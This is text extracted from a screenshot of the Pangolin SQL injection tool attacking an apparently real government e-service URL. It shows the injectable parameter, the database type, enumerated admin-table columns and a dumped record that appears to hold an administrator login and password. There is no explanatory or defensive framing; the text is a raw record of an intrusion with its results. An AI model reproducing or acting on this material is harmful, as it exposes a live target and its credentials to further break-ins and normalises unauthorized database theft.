 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://egov.zgzw.gov.cn/egh/hall/searchparallel.aspx?AppObjectOrganCodeId=sichuan-Sc GET
Type String DB MSSQL2008 with KeyWord
Data
Table/Column Count
OrganAppWorkStat
T_Egh_AdminUsers
id
AdminUserLogin
AdminUserPwd
LastLoginDatet...
LastLoginIp
Tables Columns All
Admi... Admi...
E... 5i6i1l...
Datas One by one 1=1
Save
Information Data Command File Writer Reg Reader Dir Tree
Record of 1/1
Record of EghAdmin^5i6i1lyahy3b &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
Stopped! 936